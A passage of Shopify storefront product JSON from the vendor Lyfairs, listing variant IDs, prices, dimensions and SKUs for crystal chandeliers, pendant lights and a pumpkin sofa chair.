\"*H196\"\/58 Lights\/150 kg \/ Black \/ Dimmable White Light","sku":"DDX-04247"},{"id":45412898963609,"price":344100,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D47.2 \"*H196\"\/58 Lights\/150 kg \/ Gold \/ Warm Light","public_title":"D47.2 \"*H196\"\/58 Lights\/150 kg \/ Gold \/ Warm Light","sku":"DDX-07440"},{"id":45412898996377,"price":344100,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D47.2 \"*H196\"\/58 Lights\/150 kg \/ Gold \/ White Light","public_title":"D47.2 \"*H196\"\/58 Lights\/150 kg \/ Gold \/ White Light","sku":"DDX-07441"},{"id":45412899029145,"price":351600,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D47.2 \"*H196\"\/58 Lights\/150 kg \/ Gold \/ Dimmable Warm Light","public_title":"D47.2 \"*H196\"\/58 Lights\/150 kg \/ Gold \/ Dimmable Warm Light","sku":"DDX-07442"},{"id":45412899061913,"price":351600,"name":"Extra Large Vertical Long Crystal Foyer Hallway Chandelier Spiral Staircase Ceiling Lighting Fixture In Black\/ Gold Finish - D47.2 \"*H196\"\/58 Lights\/150 kg \/ Gold \/ Dimmable White Light","public_title":"D47.2 \"*H196\"\/58 Lights\/150 kg \/ Gold \/ Dimmable White Light","sku":"DDX-07443"}],"remote":false},{"id":7641378324633,"gid":"gid:\/\/shopify\/Product\/7641378324633","vendor":"Lyfairs","type":"Chandeliers","handle":"extra-large-round-modern-luxury-gold-multi-tier-crystal-chandelier-for-living-room-stairs-duplex-hall","variants":[{"id":43058315591833,"price":488710,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 3 Layers: D47.2\"*H39.4\" \/ Warm Light","public_title":"3 Layers: D47.2\"*H39.4\" \/ Warm Light","sku":"DDX-03370"},{"id":43058315624601,"price":488710,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 3 Layers: D47.2\"*H39.4\" \/ White Light","public_title":"3 Layers: D47.2\"*H39.4\" \/ White Light","sku":"DDX-03371"},{"id":43058315657369,"price":496116,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 3 Layers: D47.2\"*H39.4\" \/ Dimmable Warm Light","public_title":"3 Layers: D47.2\"*H39.4\" \/ Dimmable Warm Light","sku":"DDX-03372"},{"id":43058315690137,"price":496116,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 3 Layers: D47.2\"*H39.4\" \/ Dimmable White Light","public_title":"3 Layers: D47.2\"*H39.4\" \/ Dimmable White Light","sku":"DDX-03373"},{"id":43058315722905,"price":510927,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 4 Layers: D47.2\"*H78.8\" \/ Warm Light","public_title":"4 Layers: D47.2\"*H78.8\" \/ Warm Light","sku":"DDX-03374"},{"id":43058315755673,"price":510927,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 4 Layers: D47.2\"*H78.8\" \/ White Light","public_title":"4 Layers: D47.2\"*H78.8\" \/ White Light","sku":"DDX-03375"},{"id":43058315788441,"price":518333,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 4 Layers: D47.2\"*H78.8\" \/ Dimmable Warm Light","public_title":"4 Layers: D47.2\"*H78.8\" \/ Dimmable Warm Light","sku":"DDX-03376"},{"id":43058315821209,"price":518333,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 4 Layers: D47.2\"*H78.8\" \/ Dimmable White Light","public_title":"4 Layers: D47.2\"*H78.8\" \/ Dimmable White Light","sku":"DDX-03377"},{"id":43058315853977,"price":584985,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 5 Layers: D59.1\"*H98.4\" \/ Warm Light","public_title":"5 Layers: D59.1\"*H98.4\" \/ Warm Light","sku":"DDX-03378"},{"id":43058315886745,"price":584985,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 5 Layers: D59.1\"*H98.4\" \/ White Light","public_title":"5 Layers: D59.1\"*H98.4\" \/ White Light","sku":"DDX-03379"},{"id":43058315919513,"price":592391,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 5 Layers: D59.1\"*H98.4\" \/ Dimmable Warm Light","public_title":"5 Layers: D59.1\"*H98.4\" \/ Dimmable Warm Light","sku":"DDX-03380"},{"id":43058315952281,"price":592391,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 5 Layers: D59.1\"*H98.4\" \/ Dimmable White Light","public_title":"5 Layers: D59.1\"*H98.4\" \/ Dimmable White Light","sku":"DDX-03381"},{"id":45638138953881,"price":644232,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 6 Layers: D59.1\"* H98.4\"\/300kg \/ Warm Light","public_title":"6 Layers: D59.1\"* H98.4\"\/300kg \/ Warm Light","sku":null},{"id":45638138986649,"price":644232,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 6 Layers: D59.1\"* H98.4\"\/300kg \/ White Light","public_title":"6 Layers: D59.1\"* H98.4\"\/300kg \/ White Light","sku":null},{"id":45638139019417,"price":651638,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 6 Layers: D59.1\"* H98.4\"\/300kg \/ Dimmable Warm Light","public_title":"6 Layers: D59.1\"* H98.4\"\/300kg \/ Dimmable Warm Light","sku":null},{"id":45638139052185,"price":651638,"name":"Extra Large Round Modern Luxury Gold Multi-tier Crystal Chandelier for Living Room\/Stairs\/Duplex Hall - 6 Layers: D59.1\"* H98.4\"\/300kg \/ Dimmable White Light","public_title":"6 Layers: D59.1\"* H98.4\"\/300kg \/ Dimmable White Light","sku":null}],"remote":false},{"id":7578701496473,"gid":"gid:\/\/shopify\/Product\/7578701496473","vendor":"Lyfairs","type":"Chandeliers","handle":"designer-tile-chandelier-for-foyer-and-high-ceiling-living-room","variants":[{"id":42824456110233,"price":89400,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 11 Lights\/D27.56‘*H118.1\" \/ Warm Light","public_title":"11 Lights\/D27.56‘*H118.1\" \/ Warm Light","sku":"DD001-159-01"},{"id":42824456241305,"price":89400,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 11 Lights\/D27.56‘*H118.1\" \/ White Light","public_title":"11 Lights\/D27.56‘*H118.1\" \/ White Light","sku":"DD001-162-01"},{"id":43064857264281,"price":96800,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 11 Lights\/D27.56‘*H118.1\" \/ Dimmable Warm Light","public_title":"11 Lights\/D27.56‘*H118.1\" \/ Dimmable Warm Light","sku":"DDX-05751"},{"id":43064857297049,"price":96800,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 11 Lights\/D27.56‘*H118.1\" \/ Dimmable White Light","public_title":"11 Lights\/D27.56‘*H118.1\" \/ Dimmable White Light","sku":"DDX-05752"},{"id":42824456143001,"price":134000,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 17 Lights\/D35.4\"*H118.1\" \/ Warm Light","public_title":"17 Lights\/D35.4\"*H118.1\" \/ Warm Light","sku":"DD001-160-01"},{"id":42824456274073,"price":134000,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 17 Lights\/D35.4\"*H118.1\" \/ White Light","public_title":"17 Lights\/D35.4\"*H118.1\" \/ White Light","sku":"DD001-163-01"},{"id":43064857329817,"price":141500,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 17 Lights\/D35.4\"*H118.1\" \/ Dimmable Warm Light","public_title":"17 Lights\/D35.4\"*H118.1\" \/ Dimmable Warm Light","sku":"DDX-05753"},{"id":43064857362585,"price":141500,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 17 Lights\/D35.4\"*H118.1\" \/ Dimmable White Light","public_title":"17 Lights\/D35.4\"*H118.1\" \/ Dimmable White Light","sku":"DDX-05754"},{"id":42824456175769,"price":148900,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 23 Lights\/D47.2\"*H118.1\" \/ Warm Light","public_title":"23 Lights\/D47.2\"*H118.1\" \/ Warm Light","sku":"DD001-161-01"},{"id":42824456306841,"price":148900,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 23 Lights\/D47.2\"*H118.1\" \/ White Light","public_title":"23 Lights\/D47.2\"*H118.1\" \/ White Light","sku":"DD001-164-01"},{"id":43064857395353,"price":156300,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 23 Lights\/D47.2\"*H118.1\" \/ Dimmable Warm Light","public_title":"23 Lights\/D47.2\"*H118.1\" \/ Dimmable Warm Light","sku":"DDX-05755"},{"id":43064857428121,"price":156300,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - 23 Lights\/D47.2\"*H118.1\" \/ Dimmable White Light","public_title":"23 Lights\/D47.2\"*H118.1\" \/ Dimmable White Light","sku":"DDX-05756"},{"id":42824456208537,"price":148900,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - Customized \/ Warm Light","public_title":"Customized \/ Warm Light","sku":"DDX-05757"},{"id":42824456339609,"price":148900,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - Customized \/ White Light","public_title":"Customized \/ White Light","sku":"DDX-05758"},{"id":43064857460889,"price":156300,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - Customized \/ Dimmable Warm Light","public_title":"Customized \/ Dimmable Warm Light","sku":"DDX-05759"},{"id":43064857493657,"price":156300,"name":"Designer Tile Chandelier For Foyer And High Ceiling Living Room - Customized \/ Dimmable White Light","public_title":"Customized \/ Dimmable White Light","sku":"DDX-05760"}],"remote":false},{"id":7644471165081,"gid":"gid:\/\/shopify\/Product\/7644471165081","vendor":"Lyfairs","type":"Chandeliers","handle":"nordic-creative-multiple-pendant-long-chandelier-for-living-dining-room-foyer-stairs","variants":[{"id":43072575701145,"price":37143,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Gold \/ Warm Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Gold \/ Warm Light","sku":"DDX-06705"},{"id":43072575733913,"price":37143,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Gold \/ White Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Gold \/ White Light","sku":"DDX-06706"},{"id":43072575766681,"price":44586,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Gold \/ Dimmable Warm Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Gold \/ Dimmable Warm Light","sku":"DDX-06707"},{"id":43072575799449,"price":44586,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Gold \/ Dimmable White Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Gold \/ Dimmable White Light","sku":"DDX-06708"},{"id":45637959188633,"price":37143,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Silver \/ Warm Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Silver \/ Warm Light","sku":null},{"id":45637959221401,"price":37143,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Silver \/ White Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Silver \/ White Light","sku":null},{"id":45637959254169,"price":44586,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Silver \/ Dimmable Warm Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Silver \/ Dimmable Warm Light","sku":null},{"id":45637959286937,"price":44586,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Silver \/ Dimmable White Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Silver \/ Dimmable White Light","sku":null},{"id":45637959319705,"price":41609,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Warm Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Warm Light","sku":null},{"id":45637959352473,"price":41609,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ White Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ White Light","sku":null},{"id":45637959385241,"price":45331,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable Warm Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable Warm Light","sku":null},{"id":45637959418009,"price":45331,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 1 Light: D6.3\"*H10.2\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable White Light","public_title":"1 Light: D6.3\"*H10.2\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable White Light","sku":null},{"id":43072575832217,"price":81804,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Gold \/ Warm Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Gold \/ Warm Light","sku":"DDX-06709"},{"id":43072575864985,"price":81804,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Gold \/ White Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Gold \/ White Light","sku":"DDX-06710"},{"id":43072575897753,"price":89247,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Gold \/ Dimmable Warm Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Gold \/ Dimmable Warm Light","sku":"DDX-06711"},{"id":43072575930521,"price":89247,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Gold \/ Dimmable White Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Gold \/ Dimmable White Light","sku":"DDX-06712"},{"id":45637959450777,"price":81804,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Silver \/ Warm Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Silver \/ Warm Light","sku":null},{"id":45637959483545,"price":81804,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Silver \/ White Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Silver \/ White Light","sku":null},{"id":45637959516313,"price":89247,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Silver \/ Dimmable Warm Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Silver \/ Dimmable Warm Light","sku":null},{"id":45637959549081,"price":89247,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Silver \/ Dimmable White Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Silver \/ Dimmable White Light","sku":null},{"id":45637959581849,"price":93713,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Warm Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Warm Light","sku":null},{"id":45637959614617,"price":93713,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ White Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ White Light","sku":null},{"id":45637959647385,"price":101157,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable Warm Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable Warm Light","sku":null},{"id":45637959680153,"price":101157,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 3 Lights \/ D11.8\"*H59.1\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable White Light","public_title":"3 Lights \/ D11.8\"*H59.1\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable White Light","sku":null},{"id":45637959712921,"price":141351,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Gold \/ Warm Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Gold \/ Warm Light","sku":null},{"id":45637959745689,"price":141351,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Gold \/ White Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Gold \/ White Light","sku":null},{"id":45637959778457,"price":148795,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Gold \/ Dimmable Warm Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Gold \/ Dimmable Warm Light","sku":null},{"id":45637959811225,"price":148795,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Gold \/ Dimmable White Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Gold \/ Dimmable White Light","sku":null},{"id":45637959843993,"price":141351,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Silver \/ Warm Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Silver \/ Warm Light","sku":null},{"id":45637959876761,"price":141351,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Silver \/ White Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Silver \/ White Light","sku":null},{"id":45637959909529,"price":148795,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Silver \/ Dimmable Warm Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Silver \/ Dimmable Warm Light","sku":null},{"id":45637959942297,"price":148795,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Silver \/ Dimmable White Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Silver \/ Dimmable White Light","sku":null},{"id":45637959975065,"price":159960,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Warm Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Warm Light","sku":null},{"id":45637960007833,"price":159960,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ White Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ White Light","sku":null},{"id":45637960040601,"price":167404,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable Warm Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable Warm Light","sku":null},{"id":45637960073369,"price":167404,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable White Light","public_title":"6 Lights \/ D15.7\"*H98.4\"\/8kg \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable White Light","sku":null},{"id":45637960106137,"price":208343,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Gold \/ Warm Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Gold \/ Warm Light","sku":null},{"id":45637960138905,"price":208343,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Gold \/ White Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Gold \/ White Light","sku":null},{"id":45637960171673,"price":215786,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Gold \/ Dimmable Warm Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Gold \/ Dimmable Warm Light","sku":null},{"id":45637960204441,"price":215786,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Gold \/ Dimmable White Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Gold \/ Dimmable White Light","sku":null},{"id":45637960237209,"price":208343,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Silver \/ Warm Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Silver \/ Warm Light","sku":null},{"id":45637960269977,"price":208343,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Silver \/ White Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Silver \/ White Light","sku":null},{"id":45637960302745,"price":215786,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Silver \/ Dimmable Warm Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Silver \/ Dimmable Warm Light","sku":null},{"id":45637960335513,"price":215786,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Silver \/ Dimmable White Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Silver \/ Dimmable White Light","sku":null},{"id":45637960368281,"price":238861,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Warm Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Warm Light","sku":null},{"id":45637960401049,"price":238861,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ White Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ White Light","sku":null},{"id":45637960433817,"price":246304,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable Warm Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable Warm Light","sku":null},{"id":45637960466585,"price":246304,"name":"Creative Multiple Golden White Panel Pendant Ceiling Light - 10 Lights \/ D19.7\"*H137.8\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable White Light","public_title":"10 Lights \/ D19.7\"*H137.8\" \/ Customized\/Brass Finish+Polished Stainless Steel Canopy \/ Dimmable White Light","sku":null}],"remote":false},{"id":7784059240601,"gid":"gid:\/\/shopify\/Product\/7784059240601","vendor":"Lyfairs","type":"Sofa Chair","handle":"fleece-white-big-pumpkin-sofa-chair","variants":[{"id":43600548987033,"price":142794,"name":"Fleece White Big Pumpkin Loveseat Sofa Chair - W52.36\"*D40.16\"*H28.35\" \/ Color A","public_title":"W52.36\"*D40.16\"*H28.35\" \/ Color A","sku":"AHC-150"},{"id":44302063632537,"price":142794,"name":"Fleece White Big Pumpkin Loveseat Sofa Chair - W52.36\"*D40.16\"*H28.35\" \/ Color B","public_title":"W52.36\"*D40.16\"*H28.35\" \/ Color B","sku":"AHC-151"},{"id":44302063665305,"price":142794,"name":"Fleece White Big Pumpkin Loveseat Sofa Chair - W52.36\"*D40.16\"*H28.35\" \/ Customized","public_title":"W52.36\"*D40.16\"*H28.35\" \/ Customized","sku":"AHC-152"}],"remote":false},{"id":7787396497561,"gid":"gid:\/\/shopify\/Product\/7787396497561","vendor":"Lyfairs","type":"Chandeliers","handle":"french-romantic-blue-crystal-designer-chandelier-modern-art-candle-branch-light-fixture-for-bedroom-living-room-dining-room","variants":[{"id":43614005362841,"price":92600,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 6 Lights:D25.6\"*H18.9\" \/ Warm Light","public_title":"6 Lights:D25.6\"*H18.9\" \/ Warm Light","sku":"LA-3057"},{"id":45726845534361,"price":92600,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 6 Lights:D25.6\"*H18.9\" \/ White Light","public_title":"6 Lights:D25.6\"*H18.9\" \/ White Light","sku":"LA-3058"},{"id":45726845567129,"price":100000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 6 Lights:D25.6\"*H18.9\" \/ Dimmable Warm Light","public_title":"6 Lights:D25.6\"*H18.9\" \/ Dimmable Warm Light","sku":"LA-3059"},{"id":45726845599897,"price":100000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 6 Lights:D25.6\"*H18.9\" \/ Dimmable White Light","public_title":"6 Lights:D25.6\"*H18.9\" \/ Dimmable White Light","sku":"LA-3040"},{"id":43635667665049,"price":117600,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 8 Lights:D29.5\"*H20.9\" \/ Warm Light","public_title":"8 Lights:D29.5\"*H20.9\" \/ Warm Light","sku":"DDH-00024"},{"id":45726845632665,"price":117600,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 8 Lights:D29.5\"*H20.9\" \/ White Light","public_title":"8 Lights:D29.5\"*H20.9\" \/ White Light","sku":"DDH-00025"},{"id":45726845665433,"price":125000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 8 Lights:D29.5\"*H20.9\" \/ Dimmable Warm Light","public_title":"8 Lights:D29.5\"*H20.9\" \/ Dimmable Warm Light","sku":"DDH-00026"},{"id":45726845698201,"price":125000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 8 Lights:D29.5\"*H20.9\" \/ Dimmable White Light","public_title":"8 Lights:D29.5\"*H20.9\" \/ Dimmable White Light","sku":"DDH-00027"},{"id":43635667796121,"price":145600,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 10 Lights:D34.6\"*H23.6\" \/ Warm Light","public_title":"10 Lights:D34.6\"*H23.6\" \/ Warm Light","sku":"DDH-00028"},{"id":45726845730969,"price":145600,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 10 Lights:D34.6\"*H23.6\" \/ White Light","public_title":"10 Lights:D34.6\"*H23.6\" \/ White Light","sku":"DDH-00029"},{"id":45726845763737,"price":153000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 10 Lights:D34.6\"*H23.6\" \/ Dimmable Warm Light","public_title":"10 Lights:D34.6\"*H23.6\" \/ Dimmable Warm Light","sku":"DDH-00030"},{"id":45726845796505,"price":153000,"name":"French Romantic Blue Crystal Designer Chandelier Modern Art Candle Branch Light Fixture for Bedroom\/Living Room\/Dining Room - 10 Lights:D34.6\"*H23.6\" \/ Dimmable White Light","public_title":"10 Lights:D34.6\"*H23.6\" \/ 